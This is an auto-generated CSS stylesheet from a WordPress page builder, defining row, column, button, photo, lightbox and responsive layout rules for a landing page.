@media all and (device-width: 1024px) and (device-height: 768px) and (orientation:landscape){
  .fl-row-full-height .fl-row-content-wrap{
    min-height: 768px;
  }
}

/* Full height iPhone 5. You can also target devices with aspect ratio. */
@media screen and (device-aspect-ratio: 40/71) {
  .fl-row-full-height .fl-row-content-wrap {
    min-height: 500px;
  }
}

/* Column Groups
------------------------------------------------------ */

.fl-col-group-equal-height,
.fl-col-group-equal-height .fl-col,
.fl-col-group-equal-height .fl-col-content{
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.fl-col-group-equal-height{
    -webkit-flex-wrap: wrap;
    	-ms-flex-wrap: wrap;
    		flex-wrap: wrap;
			    width: 100%;
}
.fl-col-group-equal-height.fl-col-group-has-child-loading {
    -webkit-flex-wrap: nowrap;
    	-ms-flex-wrap: nowrap;
    		flex-wrap: nowrap;
}
.fl-col-group-equal-height .fl-col,
.fl-col-group-equal-height .fl-col-content{
  -webkit-box-flex: 1 1 auto;
  	 -moz-box-flex: 1 1 auto;
  	  -webkit-flex: 1 1 auto;
  		  -ms-flex: 1 1 auto;
  			  flex: 1 1 auto;
}
.fl-col-group-equal-height .fl-col-content{
	    -webkit-box-orient: vertical;
	 -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
			   flex-shrink: 1;
			     min-width: 1px;
            	 max-width: 100%;
            	 	 width: 100%;
}
.fl-col-group-equal-height:before,
.fl-col-group-equal-height .fl-col:before,
.fl-col-group-equal-height .fl-col-content:before,
.fl-col-group-equal-height:after,
.fl-col-group-equal-height .fl-col:after,
.fl-col-group-equal-height .fl-col-content:after{
	content: none;
}

/* Equal height align center */
.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {
	align-items: center;
	justify-content: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
}

/* Equal height align bottom */
.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
	justify-content: flex-end;
	-webkit-justify-content: flex-end;
	-webkit-box-align: end;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
}

.fl-col-group-equal-height.fl-col-group-align-center .fl-module,
.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {
	width: 100%;
}

/* IE11 fix for images with height:auto in equal height columns. */
.fl-builder-ie-11 .fl-col-group-equal-height,
.fl-builder-ie-11 .fl-col-group-equal-height .fl-col,
.fl-builder-ie-11 .fl-col-group-equal-height .fl-col-content,
.fl-builder-ie-11 .fl-col-group-equal-height .fl-module,
.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {
	min-height: 1px;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	float: left;
	min-height: 1px;
}

/* Column Bg Overlay */
.fl-col-bg-overlay .fl-col-content {
	position: relative;
}
.fl-col-bg-overlay .fl-col-content:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-col-bg-overlay .fl-module {
	position: relative;
	z-index: 2;
}

/* Modules
------------------------------------------------------ */

.fl-module img {
	max-width: 100%;
}

/* Module Templates
------------------------------------------------------ */

.fl-builder-module-template {
	margin: 0 auto;
	max-width: 1100px;
	padding: 20px;
}

/* Buttons
------------------------------------------------------ */

.fl-builder-content a.fl-button,
.fl-builder-content a.fl-button:visited {
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	display: inline-block;
	font-size: 16px;
	font-weight: normal;
	line-height: 18px;
	padding: 12px 24px;
	text-decoration: none;
	text-shadow: none;
}
.fl-builder-content .fl-button:hover {
	text-decoration: none;
}
.fl-builder-content .fl-button:active {
	position: relative;
	top: 1px;
}
.fl-builder-content .fl-button-width-full .fl-button {
	display: block;
	text-align: center;
}
.fl-builder-content .fl-button-width-custom .fl-button {
	display: inline-block;
	text-align: center;
	max-width: 100%;
}
.fl-builder-content .fl-button-left {
	text-align: left;
}
.fl-builder-content .fl-button-center {
	text-align: center;
}
.fl-builder-content .fl-button-right {
	text-align: right;
}
.fl-builder-content .fl-button i {
	font-size: 1.3em;
	height: auto;
	margin-right:8px;
	vertical-align: middle;
	width: auto;
}
.fl-builder-content .fl-button i.fl-button-icon-after {
	margin-left: 8px;
	margin-right: 0;
}
.fl-builder-content .fl-button-has-icon .fl-button-text {
	vertical-align: middle;
}

/* Icons
------------------------------------------------------ */

.fl-icon-wrap {
	display: inline-block;
}
.fl-icon {
	display: table-cell;
	vertical-align: middle;
}
.fl-icon a {
	text-decoration: none;
}
.fl-icon i {
	float: right;
	height: auto;
	width: auto;
}
.fl-icon i:before {
	border: none !important;
	height: auto;
	width: auto;
}
.fl-icon-text {
	display: table-cell;
	text-align: left;
	padding-left: 15px;
	vertical-align: middle;
}
.fl-icon-text-empty {
	display: none;
}
.fl-icon-text *:last-child {
	margin: 0 !important;
	padding: 0 !important;
}
.fl-icon-text a {
	text-decoration: none;
}
.fl-icon-text span {
	display: block;
}
.fl-icon-text span.mce-edit-focus {
	min-width: 1px;
}

/* Photos
------------------------------------------------------ */

.fl-photo {
	line-height: 0;
	position: relative;
}
.fl-photo-align-left {
	text-align: left;
}
.fl-photo-align-center {
	text-align: center;
}
.fl-photo-align-right {
	text-align: right;
}
.fl-photo-content {
	display: inline-block;
	line-height: 0;
	position: relative;
	max-width: 100%;
}
.fl-photo-img-svg {
	width: 100%;
}
.fl-photo-content img {
	display: inline;
	height: auto;
	max-width: 100%;
}
.fl-photo-crop-circle img {
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
}
.fl-photo-caption {
	font-size: 13px;
	line-height: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.fl-photo-caption-below {
	padding-bottom: 20px;
	padding-top: 10px;
}
.fl-photo-caption-hover {
	background: rgba(0,0,0,0.7);
	bottom: 0;
	color: #fff;
	left: 0;
	opacity: 0;
	filter: alpha(opacity = 0);
	padding: 10px 15px;
	position: absolute;
	right: 0;
	-webkit-transition:opacity 0.3s ease-in;
	-moz-transition:opacity 0.3s ease-in;
	transition:opacity 0.3s ease-in;
}
.fl-photo-content:hover .fl-photo-caption-hover {
	opacity: 100;
	filter: alpha(opacity = 100);
}

/* Pagination
------------------------------------------------------ */

.fl-builder-pagination,
.fl-builder-pagination-load-more {
	padding: 40px 0;
}
.fl-builder-pagination ul.page-numbers {
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
}
.fl-builder-pagination li {
	display: inline-block;
	list-style: none;
	margin: 0;
	padding: 0;
}
.fl-builder-pagination li a.page-numbers,
.fl-builder-pagination li span.page-numbers {
	border: 1px solid #e6e6e6;
	display: inline-block;
	padding: 5px 10px;
	margin: 0 0 5px;
}
.fl-builder-pagination li a.page-numbers:hover,
.fl-builder-pagination li span.current {
	background: #f5f5f5;
	text-decoration: none;
}

/* Slideshows
------------------------------------------------------ */

.fl-slideshow,
.fl-slideshow * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;

}
.fl-slideshow .fl-slideshow-image img {
	max-width: none !important;
}
.fl-slideshow-social {
	line-height: 0 !important;
}
.fl-slideshow-social * {
	margin: 0 !important;
}

/* Sliders
------------------------------------------------------ */

.fl-builder-content .bx-wrapper .bx-viewport {
	background: transparent;
	border: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	left: 0;
}

/* Lightbox
------------------------------------------------------ */

.mfp-wrap button.mfp-arrow,
.mfp-wrap button.mfp-arrow:active,
.mfp-wrap button.mfp-arrow:hover,
.mfp-wrap button.mfp-arrow:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 50%;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
.mfp-wrap .mfp-close,
.mfp-wrap .mfp-close:active,
.mfp-wrap .mfp-close:hover,
.mfp-wrap .mfp-close:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 0;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
.admin-bar .mfp-wrap .mfp-close,
.admin-bar .mfp-wrap .mfp-close:active,
.admin-bar .mfp-wrap .mfp-close:hover,
.admin-bar .mfp-wrap .mfp-close:focus {
	top: 32px!important;
}
img.mfp-img {
	padding: 0;
}
.mfp-counter {
	display: none;
}

.mfp-wrap .mfp-preloader.fa {
	font-size: 30px;
}

/* Form Fields
------------------------------------------------------ */

.fl-form-field {
	margin-bottom: 15px;
}
.fl-form-field input.fl-form-error {
	border-color: #DD6420;
}
.fl-form-error-message {
	clear: both;
	color: #DD6420;
	display: none;
	padding-top: 8px;
	font-size: 12px;
	font-weight: lighter;
}
.fl-form-button-disabled {
	opacity: 0.5;
}

/* Animations
------------------------------------------------------ */

.fl-animation {
	opacity: 0;
}
.fl-builder-preview .fl-animation,
.fl-builder-edit .fl-animation,
.fl-animated {
	opacity: 1;
}
.fl-animated {
	animation-fill-mode: both;
	-webkit-animation-fill-mode: both;
}

/* Button Icon Animation */
.fl-button.fl-button-icon-animation i {
	width: 0 !important;
	opacity: 0;
	-ms-filter: "alpha(opacity=0)";
	transition: all 0.2s ease-out;
	-webkit-transition: all 0.2s ease-out;
}
.fl-button.fl-button-icon-animation:hover i {
	opacity: 1! important;
    -ms-filter: "alpha(opacity=100)";
}
.fl-button.fl-button-icon-animation i.fl-button-icon-after {
	margin-left: 0px !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {
	margin-left: 10px !important;
}
.fl-button.fl-button-icon-animation i.fl-button-icon-before {
	margin-right: 0 !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {
	margin-right: 20px !important;
    margin-left: -10px;
}

/* Templates
------------------------------------------------------ */

.single:not(.woocommerce).single-fl-builder-template .fl-content {
	width: 100%;
}

/* Shapes & Patterns
------------------------------------------------------- */
.fl-builder-layer {
	position: absolute;
	top:0;
	left:0;
	right: 0;
	bottom: 0;
	z-index: 0;
	pointer-events: none;
	overflow: hidden;
}
.fl-builder-shape-layer {
	z-index: 0;
}
.fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 2;
}
.fl-row-has-layers .fl-row-content {
	z-index: 1;
}
.fl-row-bg-overlay .fl-row-content {
	z-index: 2;
}

.fl-builder-layer > * {
	display: block;
	position: absolute;
	top:0;
	left:0;
	width: 100%;
}
.fl-builder-layer + .fl-row-content {
	position: relative;
}
.fl-builder-layer .fl-shape {
	fill: #aaa;
	stroke: none;
	stroke-width: 0;
	width:100%;
}
/*
Fix ipad parallax issue on safari
https://core.trac.wordpress.org/ticket/48802
https://core.trac.wordpress.org/ticket/49285
https://github.com/WordPress/gutenberg/issues/17718
*/
@supports (-webkit-touch-callout: inherit) {
  .fl-row.fl-row-bg-parallax .fl-row-content-wrap,
  .fl-row.fl-row-bg-fixed .fl-row-content-wrap {
    background-position: center !important;
    background-attachment: scroll !important;
  }
}

@supports (-webkit-touch-callout: none) {
	.fl-row.fl-row-bg-fixed .fl-row-content-wrap {
		background-position: center !important;
		background-attachment: scroll !important;
	}
}

/* Default button colors for non Beaver Builder themes.
------------------------------------------------------ */

.fl-builder-content a.fl-button,
.fl-builder-content a.fl-button:visited {
	background: #fafafa;
	border: 1px solid #ccc;
	color: #333;
}
.fl-builder-content a.fl-button *,
.fl-builder-content a.fl-button:visited * {
	color: #333;
}.fl-row-content-wrap { margin: 0px; }.fl-row-content-wrap { padding: 20px; }.fl-row-fixed-width { max-width: 1100px; }.fl-col-content { margin: 0px; }.fl-col-content { padding: 0px; }.fl-module-content { margin: 20px; }@media (max-width: 992px) { /* Responsive Utilities
------------------------------------------------------ */
body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,
body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop {
	display: none !important;
}
.fl-visible-desktop,
.fl-visible-mobile,
.fl-col-group .fl-visible-desktop.fl-col,
.fl-col-group .fl-visible-mobile.fl-col {
	display: none;
}
.fl-visible-desktop-medium,
.fl-visible-medium,
.fl-visible-medium-mobile,
.fl-col-group .fl-visible-desktop-medium.fl-col,
.fl-col-group .fl-visible-medium.fl-col,
.fl-col-group .fl-visible-medium-mobile.fl-col {
	display: block;
}
.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,
.fl-col-group-equal-height .fl-visible-medium.fl-col,
.fl-col-group-equal-height .fl-visible-medium-mobile.fl-col {
	display: flex;
}
 }@media (max-width: 768px) { /* Responsive Utilities
------------------------------------------------------ */
body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,
body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop,
body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop-medium,
body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop-medium {
	display: none !important;
}

.fl-visible-desktop,
.fl-visible-desktop-medium,
.fl-visible-medium,
.fl-col-group .fl-visible-desktop.fl-col,
.fl-col-group .fl-visible-desktop-medium.fl-col,
.fl-col-group .fl-visible-medium.fl-col,
.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,
.fl-col-group-equal-height .fl-visible-medium.fl-col {
	display: none;
}

.fl-visible-medium-mobile,
.fl-visible-mobile,
.fl-col-group .fl-visible-medium-mobile.fl-col,
.fl-col-group .fl-visible-mobile.fl-col {
	display: block;
}

/* Rows
------------------------------------------------------ */

.fl-row-content-wrap {
	background-attachment: scroll !important;
}
.fl-row-bg-parallax .fl-row-content-wrap {
	background-attachment: scroll !important;
	background-position: center center !important;
}

/* Column Groups
------------------------------------------------------ */

/* Equal Heights */
.fl-col-group.fl-col-group-equal-height {
	display: block;
}
.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

/* Reversed Responsive Stacking */
.fl-col-group.fl-col-group-responsive-reversed {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	flex-flow: row wrap;
	-ms-box-orient: horizontal;
	-webkit-flex-flow: row wrap;
}
.fl-col-group.fl-col-group-responsive-reversed .fl-col {
	-webkit-box-flex: 0 0 100%;
  	 -moz-box-flex: 0 0 100%;
  	  -webkit-flex: 0 0 100%;
  		  -ms-flex: 0 0 100%;
  			  flex: 0 0 100%;
		 min-width: 0;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(1) {
	-webkit-box-ordinal-group: 12;   /* OLD - iOS 6-, Safari 3.1-6 */
  	-moz-box-ordinal-group: 12;      /* OLD - Firefox 19- */
  	-ms-flex-order: 12;              /* TWEENER - IE 10 */
  	-webkit-order: 12;               /* NEW - Chrome */
	order: 12;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(2) {
	-webkit-box-ordinal-group: 11;
  	-moz-box-ordinal-group: 11;
  	-ms-flex-order: 11;
  	-webkit-order: 11;
	order: 11;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(3) {
	-webkit-box-ordinal-group: 10;
  	-moz-box-ordinal-group: 10;
  	-ms-flex-order: 10;
  	-webkit-order: 10;
	order: 10;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(4) {
	-webkit-box-ordinal-group: 9;
  	-moz-box-ordinal-group: 9;
  	-ms-flex-order: 9;
  	-webkit-order: 9;
	order: 9;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(5) {
	-webkit-box-ordinal-group: 8;
  	-moz-box-ordinal-group: 8;
  	-ms-flex-order: 8;
  	-webkit-order: 8;
	order: 8;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(6) {
	-webkit-box-ordinal-group: 7;
  	-moz-box-ordinal-group: 7;
  	-ms-flex-order: 7;
  	-webkit-order: 7;
	order: 7;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(7) {
	-webkit-box-ordinal-group: 6;
  	-moz-box-ordinal-group: 6;
  	-ms-flex-order: 6;
  	-webkit-order: 6;
	order: 6;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(8) {
	-webkit-box-ordinal-group: 5;
  	-moz-box-ordinal-group: 5;
  	-ms-flex-order: 5;
  	-webkit-order: 5;
	order: 5;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(9) {
	-webkit-box-ordinal-group: 4;
  	-moz-box-ordinal-group: 4;
  	-ms-flex-order: 4;
  	-webkit-order: 4;
	order: 4;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(10) {
	-webkit-box-ordinal-group: 3;
  	-moz-box-ordinal-group: 3;
  	-ms-flex-order: 3;
  	-webkit-order: 3;
	order: 3;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(11) {
	-webkit-box-ordinal-group: 2;
  	-moz-box-ordinal-group: 2;
  	-ms-flex-order: 2;
  	-webkit-order: 2;
	order: 2;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(12) {
	-webkit-box-ordinal-group: 1;
  	-moz-box-ordinal-group: 1;
  	-ms-flex-order: 1;
  	-webkit-order: 1;
  	order: 1;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	clear: both;
	float: none;
	margin-left: auto;
	margin-right: auto;
	width: auto !important;
}
.fl-col-small:not(.fl-col-small-full-width) {
	max-width: 400px;
}
.fl-block-col-resize {
	display:none;
}
/* Rows
------------------------------------------------------ */

.fl-row[data-node] .fl-row-content-wrap {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
.fl-row[data-node] .fl-bg-video,
.fl-row[data-node] .fl-bg-slideshow {
	left: 0;
	right: 0;
}

/* Columns
------------------------------------------------------ */

.fl-col[data-node] .fl-col-content {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
 }.page .blue-lp-header-logo-only, .single-fl-builder-template .blue-lp-header-logo-only { display:none; }




.fl-node-686304bcc64d8 > .fl-row-content-wrap {
	background-color: #0e2433;
}
@media ( max-width: 992px ) {
 .fl-node-686304bcc64d8.fl-row > .fl-row-content-wrap {
	padding-top:20px;
	padding-bottom:20px;
}
}
@media ( max-width: 768px ) {
 .fl-node-686304bcc64d8.fl-row > .fl-row-content-wrap {
	padding-top:10px;
	padding-bottom:10px;
}
}





.fl-node-5ce6ebf8dee7a > .fl-row-content-wrap {
	background-image: url(https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2019/05/23142119/v2-bg.jpg);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
.fl-node-5ce6ebf8dee7a .fl-row-content {
	max-width: 1200px;
}
 .fl-node-5ce6ebf8dee7a > .fl-row-content-wrap {
	padding-top:60px;
	padding-bottom:60px;
}





.fl-node-5ce5a55f8ba1c > .fl-row-content-wrap {
	background-color: #F4F4F4;
}
.fl-node-5ce5a55f8ba1c .fl-row-content {
	max-width: 1082px;
}
 .fl-node-5ce5a55f8ba1c > .fl-row-content-wrap {
	padding-top:60px;
	padding-bottom:60px;
}





.fl-node-5ce5c0964c898 .fl-row-content {
	max-width: 1100px;
}
 .fl-node-5ce5c0964c898 > .fl-row-content-wrap {
	padding-top:60px;
	padding-bottom:60px;
}





 .fl-node-5ce5ca16da3eb > .fl-row-content-wrap {
	padding-top:60px;
	padding-bottom:60px;
}





.fl-node-5ce5cb820369a > .fl-row-content-wrap {
	background-color: #F4F4F4;
}
.fl-node-5ce5cb820369a .fl-row-content {
	max-width: 1100px;
}
 .fl-node-5ce5cb820369a > .fl-row-content-wrap {
	padding-top:60px;
	padding-bottom:60px;
}
.fl-node-5ce6d363ad77a {
	color: #9b9b9b;
}
.fl-builder-content .fl-node-5ce6d363ad77a *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {
	color: inherit;
}

.fl-builder-content .fl-node-5ce6d363ad77a a {
	color: #0174c7;
}

.fl-builder-content .fl-node-5ce6d363ad77a a:hover {
	color: #076787;
}

.fl-builder-content .fl-node-5ce6d363ad77a h1,
.fl-builder-content .fl-node-5ce6d363ad77a h2,
.fl-builder-content .fl-node-5ce6d363ad77a h3,
.fl-builder-content .fl-node-5ce6d363ad77a h4,
.fl-builder-content .fl-node-5ce6d363ad77a h5,
.fl-builder-content .fl-node-5ce6d363ad77a h6,
.fl-builder-content .fl-node-5ce6d363ad77a h1 a,
.fl-builder-content .fl-node-5ce6d363ad77a h2 a,
.fl-builder-content .fl-node-5ce6d363ad77a h3 a,
.fl-builder-content .fl-node-5ce6d363ad77a h4 a,
.fl-builder-content .fl-node-5ce6d363ad77a h5 a,
.fl-builder-content .fl-node-5ce6d363ad77a h6 a {
	color: #9b9b9b;
}


.fl-node-5ce6d363ad77a > .fl-row-content-wrap {
	background-color: #f0f0f0;
}
.fl-node-5ce6d363ad77a .fl-row-content {
	max-width: 1170px;
}




.fl-node-686304bcc652d {
	width: 100%;
}




.fl-node-5ce6ebf90af9a {
	width: 100%;
}
.fl-node-5ce6ebf90af9a > .fl-col-content {
	background-color: #ffffff;
	border-style: solid;
	border-width: 0;
	background-clip: border-box;
	border-color: #F5AD4A;
	border-top-width: 10px;
}
 .fl-node-5ce6ebf90af9a > .fl-col-content {
	padding-top:40px;
	padding-right:40px;
	padding-bottom:60px;
	padding-left:40px;
}




.fl-node-5f57a00f03bbc {
	width: 13.69%;
}




.fl-node-5f57a00f03bfc {
	width: 72.61%;
}




.fl-node-5f57a00f03c39 {
	width: 13.7%;
}




.fl-node-5ce5a55f9a123 {
	width: 100%;
}




.fl-node-5dcb295dab505 {
	width: 39.84%;
}




.fl-node-5dcb295dab540 {
	width: 60.16%;
}




.fl-node-5ce5ad26c443e {
	width: 40%;
}




.fl-node-5ce5ad26c447a {
	width: 60%;
}




.fl-node-5ce5b2b1c7397 {
	width: 40%;
}




.fl-node-5ce5b2b1c73b3 {
	width: 60%;
}




.fl-node-5ce5b48723b6a {
	width: 40%;
}




.fl-node-5ce5b48723ba7 {
	width: 60%;
}




.fl-node-5dcb2b021c07e {
	width: 40.01%;
}




.fl-node-5dcb2b021c0bc {
	width: 59.99%;
}




.fl-node-5ce5c0965f848 {
	width: 100%;
}




.fl-node-5ce5ca16f2eee {
	width: 100%;
}




.fl-node-5ce5cb82035ed {
	width: 100%;
}
img.mfp-img {
    padding-bottom: 40px !important;
}
@media (max-width: 768px) { /* Mobile Photo */
.fl-photo-content {
	width: 100%;
} }.fl-node-686304bcc652e .fl-photo {
	text-align: center;
}
 .fl-node-686304bcc652e > .fl-module-content {
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
	margin-left:0px;
}
@media ( max-width: 992px ) {
 .fl-node-686304bcc652e.fl-module > .fl-module-content {
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
	margin-left:0px;
}
}
@media ( max-width: 768px ) {
 .fl-node-686304bcc652e.fl-module > .fl-module-content {
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
	margin-left:0px;
}
}
 .fl-node-5ce581bd08264 > .fl-module-content {
	margin-top:10px;
	margin-bottom:13px;
}
 .fl-node-5dcd79479578d > .fl-module-content {
	margin-top:60px;
}
@media (max-width: 768px) { .fl-node-5dcd79479578d > .fl-module-content { margin-top:20px; } } .fl-node-5dcd79704d4d9 > .fl-module-content {
	margin-top:-80px;
}
@media (max-width: 768px) { .fl-node-5dcd79704d4d9 > .fl-module-content { margin-top:20px; } }.fl-node-5dcd8092e0270 .fl-separator {
	border-top-width: 2px;
	border-top-style: solid;
	border-top-color: #cccccc;
	max-width: 100%;
	margin: auto;
}

	@media (max-width: 992px) {
		.fl-node-5dcd8092e0270 .fl-separator {
											}
	}
	@media (max-width: 768px) {
		.fl-node-5dcd8092e0270 .fl-separator {
											}
	}
.fl-module-heading .fl-heading {
	padding: 0 !important;
	margin: 0 !important;
}.fl-row .fl-col .fl-node-5ce5a752c334b h2.fl-heading a,
.fl-row .fl-col .fl-node-5ce5a752c334b h2.fl-heading .fl-heading-text,
.fl-row .fl-col .fl-node-5ce5a752c334b h2.fl-heading .fl-heading-text *,
.fl-node-5ce5a752c334b h2.fl-heading .fl-heading-text {
	color: #54A85C;
}
.fl-node-5ce5a752c334b.fl-module-heading .fl-heading {
	font-family: Oswald, sans-serif;
	font-weight: 700;
	text-align: center;
	text-transform: uppercase;
}
 .fl-node-5ce5a752c334b > .fl-module-content {
	margin-bottom:10px;
}
.fl-builder-content .fl-rich-text strong {
	font-weight: bold;
}
.fl-builder-content .fl-node-5ce5a97059fe9 .fl-rich-text, .fl-builder-content .fl-node-5ce5a97059fe9 .fl-rich-text *:not(b, strong) {
	font-size: 20px;
}
 .fl-node-5ce5a97059fe9 > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
}
 .fl-node-5ce5aa2379e9a > .fl-module-content {
	margin-top:0px;
}
.fl-embed-video iframe {
	max-width: 100%;
}
.fl-wp-video {
	position: relative;
	height: 0;
	overflow: hidden;
	padding: 0 0 56.25%;
}
.fl-wp-video .wp-video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100% !important;
	height: 100% !important;
}


.mfp-container .fl-video-lightbox-content .wp-video {
    margin-left: auto;
    margin-right: auto;
}

.mfp-container .fl-video-lightbox-content .fluid-width-video-wrapper iframe {
	width: 80%;
	height: auto;
	margin-left: auto;
	margin-right: auto;
}

.fl-module-video .fl-video-poster {
	cursor: pointer;
}

.fl-wp-video .wp-video .mejs-container,
.fl-wp-video .wp-video .mejs-inner,
.fl-wp-video .wp-video .mejs-layers,
.fl-wp-video .wp-video .mejs-layer,
.fl-wp-video .wp-video-shortcode,
.fl-wp-video .me-plugin,
.fl-wp-video .me-plugin * {
	width: 100% !important;
	height: 100% !important;
}

.fl-video-sticky {
	position: fixed;
    top: 20px;
	z-index: 11;
}

.fl-wp-video img{
	width: 100%;
}
@media (max-width: 768px) {  }







.fl-node-5f57a0059c7b0 .fl-video-poster {
	display: none;
}

 .fl-node-5ce5aabe2a4f5 > .fl-module-content {
	margin-bottom:0px;
}
	.fl-builder-content .fl-node-5d4c811d1a17a .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-5d4c811d1a17a .fl-module-content .fl-rich-text * {
		color: #0C2434;
	}
	 .fl-node-5d4c811d1a17a > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
}
.fl-node-5dcb29c8d491b .fl-photo {
	text-align: center;
}
.fl-node-67eaf054aa08c .fl-photo {
	text-align: center;
}
 .fl-node-5ce5ad7a46e8b > .fl-module-content {
	margin-bottom:0px;
}
 .fl-node-67eaf058c941c > .fl-module-content {
	margin-top:40px;
	margin-bottom:0px;
}
@media (max-width: 768px) { .fl-node-67eaf058c941c > .fl-module-content { margin-top:20px; } }.fl-node-5d4c85a95606c .fl-photo {
	text-align: center;
}
 .fl-node-5dcb2b2c0ef9d > .fl-module-content {
	margin-bottom:0px;
}
.fl-node-5ce5b2ceab4ed .fl-photo {
	text-align: center;
}
.fl-node-5ce5b4a10a5b3 .fl-photo {
	text-align: center;
}
.fl-node-5dcb2b0b3598d .fl-photo {
	text-align: center;
}
 .fl-node-5dcb29ed8c612 > .fl-module-content {
	margin-bottom:0px;
}

.fl-builder-content .fl-node-5ce5b5d1f2bc9 a.fl-button,
.fl-builder-content .fl-node-5ce5b5d1f2bc9 a.fl-button:hover,
.fl-builder-content .fl-node-5ce5b5d1f2bc9 a.fl-button:visited {

	
		background: #de871d;

				background: linear-gradient(to bottom,  #fca53b 0%, #de871d 100%);
		
	}

.fl-builder-content .fl-node-5ce5b5d1f2bc9 a.fl-button,
.fl-builder-content .fl-node-5ce5b5d1f2bc9 a.fl-button:visited,
.fl-builder-content .fl-node-5ce5b5d1f2bc9 a.fl-button *,
.fl-builder-content .fl-node-5ce5b5d1f2bc9 a.fl-button:visited * {
	color: #ffffff;
}





.fl-builder-content .fl-node-5ce5b5d1f2bc9 a.fl-button:hover,
.fl-builder-content .fl-node-5ce5b5d1f2bc9 a.fl-button:focus {

	background: #dd9640;

		background: linear-gradient(to bottom,  #fbb45e 0%, #dd9640 100%);
	}







.fl-node-5ce5b5d1f2bc9 .fl-button-wrap {
	text-align: center;
}
.fl-builder-content .fl-node-5ce5b5d1f2bc9 a.fl-button {
	padding-top: 17px;
	padding-right: 60px;
	padding-bottom: 20px;
	padding-left: 60px;
}
.fl-builder-content .fl-node-5ce5b5d1f2bc9 a.fl-button, .fl-builder-content .fl-node-5ce5b5d1f2bc9 a.fl-button:visited {
	font-size: 48px;
	text-align: center;
	border: 1px solid #d27b11;
	border-top-left-radius: 50px;
	border-top-right-radius: 50px;
	border-bottom-left-radius: 50px;
	border-bottom-right-radius: 50px;
}
.fl-builder-content .fl-node-5ce5b5d1f2bc9 a.fl-button:hover, .fl-builder-content .fl-node-5ce5b5d1f2bc9 a.fl-button:focus {
	border: 1px solid #d18a34;
	border-top-left-radius: 50px;
	border-top-right-radius: 50px;
	border-bottom-left-radius: 50px;
	border-bottom-right-radius: 50px;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5ce5b5d1f2bc9 a.fl-button, .fl-builder-content .fl-node-5ce5b5d1f2bc9 a.fl-button:visited {
		font-size: 20px;
	}
}
 .fl-node-5ce5b5d1f2bc9 > .fl-module-content {
	margin-top:60px;
}
